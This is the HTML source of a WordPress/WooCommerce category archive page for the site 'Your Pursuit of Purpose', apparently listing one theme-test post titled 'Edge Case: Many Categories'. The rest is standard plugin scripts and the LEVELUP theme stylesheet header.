    margin-bottom: 0;
    font-size: 18px !important;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.wpb_text_column .dropcap{padding-right:20px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive category category-grandchild-category category-165 wp-theme-levelup theme-levelup woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-levelup wvs-show-label wvs-tooltip woolentor_current_theme_LEVELUP group-blog wpb-js-composer js-comp-ver-5.0.1 vc_responsive woolentor-empty-cart elementor-default elementor-kit-6">
<div class="body-wrapper">
    <span id="totop"></span>

    

<div class="body-overlay" data-search="1"></div>


	<header id="header" class="white bg-white fixed-layout" data-fixed-menu="1">
					            <a href="https://yourpop.com/" id="logo" class="zlogo main-logo">
                <div class="logo-holder">
                    <img class="starting-logo dark-version preload-me" alt="Your Pursuit of Purpose" src="https://yourpop.com/wp-content/uploads/2022/05/image-3.png" srcset="https://yourpop.com/wp-content/uploads/2022/05/image-3.png 1x, https://yourpop.com/wp-content/uploads/2022/05/image-3.png 2x"  />                </div>
            </a>
                  <a href="tel:3193830520" class="mobile-cta"><span>Call (319) 383-0520</span></a>
			<div class="menu-right-side animate">
				<div id="hamburger-icon" class="hamburger-icon side-icon">
					<div class="side-icon-holder">
						<div id="menu-toggle">
														<ul>
								<li></li>
								<li></li>
								<li></li>
							</ul>
						</div>
					</div>
				</div>
																			<div id="cart-icon" class="cart-icon side-icon with-dropdown" data-cart-url="https://yourpop.com/cart/">
							<div class="side-icon-holder"><div class="mini_cart_button cart-count"><span class="header_cart_span">0</span></div>
								<div class="icon">
									<svg version="1.1" id="svg_cart" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
									     width="20px" height="20px" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
<g>
	<circle cx="8.504" cy="16.499" r="1.999"/>
	<circle cx="15.008" cy="16.499" r="1.999"/>
	<path d="M18.354,6.745h-0.501c-0.774,0-0.985,0.264-0.985,1.002v0.75l-0.379,2.002H6.6L5.865,6h5.216
        c-0.005-0.005-0.006-0.011-0.01-0.016h0.606c0.739,0,1.002-0.246,1.002-0.999V4.484c0-0.774-0.264-0.985-1.002-0.985H10.98v0H5.614
        l-0.4-2.5C5.159,0.27,4.789,0,4.004,0H1.002C0.262,0,0,0.246,0,0.999V1.5c0,0.774,0.263,1,1.002,1h1.86l1.641,9.498
        c0.174,0.52,0.655,0.973,1.499,1h11.003c0.878,0,1.286-0.181,1.501-1l0.847-4.249V7.747C19.353,7.008,19.106,6.745,18.354,6.745z"
	/>
</g>
</svg>


								</div>
							</div>

															
        <div class="rdy_dynamic_shopping_bag">
            <div class="rdy_little_shopping_bag_wrapper shopping_bag_default_style shopping_bag_in_header
            ">

                <div class="rdy_minicart_wrapper">
                    <div class="rdy_minicart">
                        <ul class="cart_list"><li class="empty">No products in the cart.</li></ul>
                    </div>
                </div>

            </div>

            <a href="https://yourpop.com/cart/" class="rdy_little_shopping_bag_wrapper_mobiles"><span>0</span></a>

        </div>
        							
						</div>
																</div>
				</header>

	<header id="header-search" class="dark">
		<div class="widget woocommerce widget_product_search">
<form role="search" method="get" class="woocommerce-product-search" action="https://yourpop.com/">
    <label class="screen-reader-text" for="woocommerce-product-search-field">Search for:</label>
    <input type="search" id="woocommerce-product-search-field" class="search-field" placeholder="Search Products&hellip;" value="" name="s" title="Search for:" />
    <input type="submit" class="search-submit" value="Search" />
    <input type="hidden" name="post_type" value="product" />
</form>
</div>		<div class="close_btn">
			<div class="side-icon-holder search-close-icon">
				<ul>
					<li></li>
					<li></li>
					<li></li>
				</ul>
			</div>
		</div>
	</header>

	<header id="header-menu" class="white menu-opened fixed-layout with-background align-left is_fullwidth with-shadow" data-fixed-menu="1">

		<div id="header-bg">
							<div id="main-menu">

					
						<div class="main-menu-container col-md-12 col-td">
							<div class="col-table">

								<div class="col-td logo-container">            <a href="https://yourpop.com/" class="zlogo main-logo">
                <div class="logo-holder">
                    <img class="starting-logo dark-version preload-me" alt="Your Pursuit of Purpose" src="https://yourpop.com/wp-content/uploads/2022/05/image-3.png" srcset="https://yourpop.com/wp-content/uploads/2022/05/image-3.png 1x, https://yourpop.com/wp-content/uploads/2022/05/image-3.png 2x"  />                </div>
            </a>
            </div>
								
									<ul id="menu-main-menu" class="sf-menu rdy-menu col-td"><li id="nav-menu-item-11328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-depth-0 "><a href="https://yourpop.com/#hometop" class=""><span>HOME</span></a></li>
<li id="nav-menu-item-11284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-depth-0 "><a href="https://yourpop.com/#shop" class=""><span>SHOP</span></a></li>
<li id="nav-menu-item-11285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-depth-0 "><a href="https://yourpop.com/#contact" class=""><span>CONTACT</span></a></li>
<li id="nav-menu-item-11286" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-0 "><a href="#" class=""><span>SCHEDULE A MEETING</span></a></li>
</ul>
								
							</div>
						</div>

						
						

					
				</div>
						</div>
	</header>


	<div id="mobile-menu">
		<div class="container">
			<div class="row">
				<div class="col-sm-12">
					<ul id="menu-mobile" class="menu-mobile"><li id="mnav-menu-item-11328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home open-item  narrow"><a href="https://yourpop.com/#hometop" class=""><span>HOME</span></a></li>
<li id="mnav-menu-item-11284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home open-item  narrow"><a href="https://yourpop.com/#shop" class=""><span>SHOP</span></a></li>
<li id="mnav-menu-item-11285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home open-item  narrow"><a href="https://yourpop.com/#contact" class=""><span>CONTACT</span></a></li>
<li id="mnav-menu-item-11286" class="menu-item menu-item-type-custom menu-item-object-custom open-item  narrow"><a href="#" class=" title "><span>SCHEDULE A MEETING</span></a></li>
</ul>									</div>
			</div>
		</div>
	</div>

    <div id="page" class="hfeed site">

        <div id="content" class="site-content">

            <div id="header_spacer"></div>
		<div class="page-title title-center solid-bg page-title-topfix" style="min-height: 300px;">
			<div class="container">
			<div class="row">
				<div class="title-container">
					<div class="col-table" style="height: 300px;">

						<div class="col-td hgroup"><h1 class="responsive-h4"><span class="page-t-title">Category</span> <span>Grandchild Category</span></h1></div>
                    </div>
				</div>
			</div>
			</div>
					</div>

	            <div class="page-title-margin-bottom" style="height: 75px"></div>
<div id="primary" class="content-area">

    <div class="container">
        <main id="main" class="site-main">
            <div class="row">
                <div id="post-area" class="blog-list  col-xs-12 masonry-gap-25 blog-separator-disable">
                
                    <div class="row iso-container rdy-masonry masonry-blog">
                                                    
    <article id="post-1152" class="col-lg-4 col-md-6 col-sm-6 col-xs-12 grid-item isotope-item post-1152 post type-post status-publish format-standard hentry category-aciform category-antiquarianism category-arrangement category-asmodeus category-broder category-buying category-cat-a category-cat-b category-cat-c category-championship category-chastening category-child-1 category-child-2 category-child-category-01 category-child-category-02 category-child-category-03 category-child-category-04 category-child-category-05 category-clerkship category-disinclination category-disinfection category-dispatch category-echappee category-edge-case-2 category-enphagy category-equipollent category-fatuity category-foo-a-foo-parent category-foo-a category-foo-parent category-gaberlunzie category-grandchild-category category-illtempered category-insubordination category-lender category-markup category-media-2 category-monosyllable category-packthread category-palter category-papilionaceous category-parent category-parent-category category-personable category-post-formats category-propylaeum category-pustule category-quartern category-scholarship category-selfconvicted category-showshoe category-sloyd category-sub category-sublunary category-tamtam category-unpublished category-weakhearted category-ween category-wellhead category-wellintentioned category-whetstone category-years tag-categories tag-edge-case">
    <div class="post-wrapper">

    <div class="image-wrap">
    
            
            
        <h2 class="entry-title"><a href="https://yourpop.com/2009/07/02/edge-case-many-categories/" rel="bookmark">Edge Case: Many Categories</a></h2>    </div>

    <div class="post-content-wrapper"><div class="clear"></div>

                <header class="entry-header">
                            <div class="entry-meta clearfix">
                    <span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://yourpop.com/author/admin/">admin</a></span></span> <span class="posted-on"><time class="entry-date published" datetime="2009-07-02T02:00:03+00:00">July 2, 2009</time></span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->
        

    <div class="entry-content">

        <div class="excerpt">This post has many categories.</div>
        
    </div><!-- .entry-content -->

    <a class="more-link" href="https://yourpop.com/2009/07/02/edge-case-many-categories/"><span class="continue-reading">Read More</span></a>
    </div>
    </div>
    </article><!-- #post-## -->

                                                <div class="grid-sizer col-lg-4 col-md-6 col-sm-6 col-xs-12"></div>
                    </div>
                
                

                <div class="row">
                    <div class="col-xs-12">
                                            </div>
                </div>

            </div> <!-- /#post-area -->


            
            </div><!-- .row -->
        </main><!-- #main -->
    </div><!-- .container -->
</div><!-- #primary -->

<div class="footer_spacer" style="height: 75px;"></div>

	</div><!-- #content -->

	
</div><!-- #page -->


    <footer id="colophon" class="site-footer" data-pad-columns="1" data-phone-columns="1">

                <div id="bottom-bar" data-mobile-align="left" data-mobile="xs">
            
            <div
                class="site-footer-bar-area container">
                <div class="row">
                    <div class="bottom-bar-wrapper col-xs-12">
                        

                        <div class="col-table copyright" style="height:60px">

                            
                                                                    <div class="col-td col1 center">
                                        <div class="elem"><p>© 2022 YOURPOP. All Rights Reserved.</p></div>                                    </div>
                                
                                
                                                    </div>

                    </div>
                </div>
            </div>
        </div>

        
    </footer>

</div>

    <a href="#" class="scroll-top-main anm-arrow-up-hv icon3"></a>        <a href="#" class="scroll-top-main-mobile rounded shadow" style="opacity: 1;background-color: #444444"><span class="fa fa-angle-up"></span></a>
    
	<!-- W3TC-include-js-head -->

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/levelup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://yourpop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="woolentor-block-main-js-extra">
/* <![CDATA[ */
var woolentorLocalizeData = {"url":"https://yourpop.com/wp-content/plugins/woolentor-addons/woolentor-blocks","ajaxUrl":"https://yourpop.com/wp-admin/admin-ajax.php","security":"b424b2160a"};
//# sourceURL=woolentor-block-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.3.1" id="woolentor-block-main-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/yourpop.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://yourpop.com/wp-json/","nonce":"86a7739099","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://yourpop.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "86a7739099" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://yourpop.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://yourpop.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762856142&#039; defer=&#039;defer" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.3.1&#039; defer=&#039;defer" id="slick-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.3.1&#039; defer=&#039;defer" id="woolentor-accordion-min-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=165","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3&#039; defer=&#039;defer" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3&#039; defer=&#039;defer" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3&#039; defer=&#039;defer" id="wc-zoom-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3&#039; defer=&#039;defer" id="wc-flexslider-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3&#039; defer=&#039;defer" id="wc-photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woolentor-quickview-js-extra">
/* <![CDATA[ */
var woolentorQuickView = {"ajaxUrl":"https://yourpop.com/wp-admin/admin-ajax.php","ajaxNonce":"f7a4b334da","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider","spinnerImageUrl":""}};
//# sourceURL=woolentor-quickview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.3.1" id="woolentor-quickview-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3&#039; defer=&#039;defer" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://yourpop.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3&#039; defer=&#039;defer" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.0.1&#039; defer=&#039;defer" id="waypoints-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/js_composer/assets/lib/bower/skrollr/dist/skrollr.min.js?ver=5.0.1&#039; defer=&#039;defer" id="vc_jquery_skrollr_js-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/themes/levelup/assets/vendor/jquery.infinitescroll.min.js?ver=1.1.4" id="infinite_scroll-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/themes/levelup/assets/js/libs/velocity.min.js?ver=1.1.4" id="velocity-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/themes/levelup/assets/vendor/owl-carousel/owl.carousel.min.js?ver=1.1.4" id="owl-carousel-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://yourpop.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://yourpop.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://yourpop.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://yourpop.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>

	document.addEventListener("DOMContentLoaded", function(event) {
		event.preventDefault();
		let Cal = Calendly;
		jQuery('#nav-menu-item-11286,#meet_two,#meet_three').click(function(){
			Cal.initPopupWidget({url:'https://calendly.com/yourpop/15min'});
			setTimeout(function (){
				jQuery('#close_cal').show();
				jQuery('.calendly-close-overlay').click(function(){
					jQuery('#close_cal').hide();
				});
			}, 750);
		});
		
		jQuery('#close_cal').click(function(){
			jQuery('#close_cal').hide();
			jQuery('.calendly-close-overlay').click()
		});
	});
</script><style id="us-admin-bar-style">.us-admin-bar{margin-bottom:6px!important;white-space:nowrap;max-width:300px;overflow:hidden}.us-admin-bar>.ab-item{font-weight:600!important;color:#fff!important}.us-admin-bar>*{line-height:24px!important;height:24px!important}</style>	<script>
		(function() {
			var request, b = document.body, c = 'className', cs = 'customize-support', rcs = new RegExp('(^|\\s+)(no-)?'+cs+'(\\s+|$)');

				request = true;
	
			b[c] = b[c].replace( rcs, ' ' );
			// The customizer requires postMessage and CORS (if the site is cross domain).
			b[c] += ( window.postMessage && request ? ' ' : ' no-' ) + cs;
		}());
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://yourpop.com/wp-content/themes/levelup/style.css?ver=1.1.4
body_size: 8490
content:
/*
Theme Name: LEVELUP
Theme URI: http://puzzlerbox.com/levelup/
Author: GrafAS
Author URI: https://themeforest.net/user/grafas
Description: LEVELUP is a unique feature-packed WordPress Theme created with attention to detail, design trends and web development technologies.
Version: 1.1.4
License: Themeforest Split Licence
License URI: -
Text Domain: LEVELUP
Domain Path: /languages/
Tags: grid-layout, one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, flexible-header, footer-widgets, custom-background, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-image-header, featured-images, front-page-post-form, full-width-template, post-formats, sticky-post, theme-options, threaded-comments, translation-ready, blog, e-commerce, news, photography, portfolio
*/


